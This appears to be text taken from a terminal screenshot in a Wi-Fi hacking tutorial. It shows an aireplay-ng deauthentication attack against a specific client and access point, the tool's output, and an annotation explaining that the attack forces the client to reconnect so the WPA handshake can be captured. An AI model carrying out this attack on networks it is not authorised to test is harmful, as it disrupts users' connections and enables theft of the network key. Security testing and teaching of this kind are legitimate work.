 File Edit View Terminal Tabs Help
iztehsux@uzi:~$ sudo aireplay-ng -0 5 -a 00:1D:7E:56:FD:F6 -c 00:1A:73:D7:CA:88
mon0
13:58:53  Waiting for beacon frame (BSSID: 00:1D:7E:56:FD:F6) on channel 7
13:58:54  Sending 64 directed DeAuth. STMAC: [00:1A:73:D7:CA:88] [29|87 ACKs]
13:58:54  Sending 64 directed DeAuth. STMAC: [00:1A:73:D7:CA:88] [ 1| 0 ACKs]
13:58:55  Sending 64 directed DeAuth. STMAC: [00:1A:73:D7:CA:88] [ 0| 0 ACKs]
13:58:56  Sending 64 directed DeAuth. STMAC: [00:1A:73:D7:CA:88] [ 0| 0 ACKs]
13:58:57  Sending 64 directed DeAuth. STMAC: [00:1A:73:D7:CA:88] [13|21 ACKs]
iztehsux@uzi:~$
client acknowledges our
deauthentication packets,
connects back to wireless
access point to exchange
4-way handshake of WPA
key that we will capture